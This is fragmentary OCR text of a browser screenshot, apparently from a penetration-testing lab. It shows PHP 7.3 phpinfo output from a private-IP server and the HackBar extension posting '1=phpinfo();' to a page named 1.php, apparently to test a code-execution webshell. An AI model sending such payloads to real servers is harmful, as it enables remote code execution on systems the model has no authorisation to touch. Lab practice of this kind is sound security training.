 不安全 192.168.52.128:81/1.php
5
英语 中文（简体）
Google Translate
PHP Version 7.3.31
System Linux bogon 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_6
Build Date Sep 25 2021 15:43:43
Configure Command './configure' '--prefix=/www/server/php/73' '--with-config-file-path=/www/server/
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freety
with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '-
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/
mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--with-gd' '--with-open
'--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-soap' '-
disable-fileinfo' '--enable-opcache' '--with-sodium' '--with-webp'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/73/etc
Loaded Configuration File /www/server/php/73/etc/php.ini
Elements Console Sources Network Performance Memory Lighthouse Application HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.52.128:81/1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=phpinfo(); Upgrade-Insecure-Re…